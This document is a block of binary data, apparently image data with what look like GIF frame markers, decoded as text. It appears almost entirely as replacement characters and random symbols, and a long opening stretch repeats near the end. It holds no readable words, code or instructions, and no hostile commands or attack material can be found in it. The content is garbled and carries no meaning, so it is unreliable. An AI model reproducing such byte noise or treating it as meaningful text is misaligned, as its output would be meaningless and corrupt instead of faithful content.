V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
